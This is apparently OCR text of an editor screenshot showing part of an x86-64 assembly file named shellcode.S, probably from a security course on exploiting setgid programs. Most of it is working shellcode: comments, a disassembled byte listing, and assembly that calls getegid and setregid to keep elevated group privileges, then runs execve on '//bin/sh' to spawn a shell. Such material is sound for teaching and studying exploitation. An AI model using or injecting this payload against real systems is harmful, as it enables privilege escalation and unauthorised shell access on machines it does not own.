 shellcode.S+
57 3. run 'syscall' <-- an instruction available in 64 bit...
58
59 // building "//bin/sh" on the stack
60 amd64:
61 mov $0x68732f6e69622f2f, %rbx // rbx: //bin/sh
62 push $0 // mark the end as 00 00 00 00 00 00 00 00
63 push %rbx // push //bin/sh
64 // So, it is "//bin/sh"
65
66 */
67
68
69 /*
70 0:48 c7 c0 6c 00 00 00 mov $0x6c,%rax
71 7:0f 05 syscall
72 9:48 89 c7 mov %rax,%rdi
73 c:48 89 c6 mov %rax,%rsi
74 f:48 c7 c0 72 00 00 00 mov $0x72,%rax
75 16:0f 05 syscall
76 18:48 bb 2f 2f 62 69 6e movabs $0x68732f6e69622f2f,%rbx
77 1f:2f 73 68
78 22:6a 00 pushq $0x0
79 24:53 push %rbx
80 25:48 89 e7 mov %rsp,%rdi
81 28:48 c7 c6 00 00 00 00 mov $0x0,%rsi
82 2f:48 c7 c2 00 00 00 00 mov $0x0,%rdx
83 36:48 c7 c0 3b 00 00 00 mov $0x3b,%rax
84 3d:0f 05 syscall
85 */
86 // rax = getegid()
87 //mov $SYS_getegid, %rax
88 pushb $SYS_getegid
89 pop %rax
90 syscall
91
92 // setregid(rax, rax)
93 mov %rax, %rdi
94 mov %rax, %rsi
95 mov $SYS_setregid, %rax
96 syscall
97
98 // execve("/bin/sh", 0, 0)
99
100 // rdi rsi rdx rcx r8 r9
101 mov $0x68732f6e69622f2f, %rbx
102 push $0
103 push %rbx
104 mov %rsp, %rdi
105 mov $0, %rsi
INSERT shellcode.S[+] asm utf-8[unix] 46% ☰ 88/189 ln : 10
-- INSERT --
Jang, Yeong Jin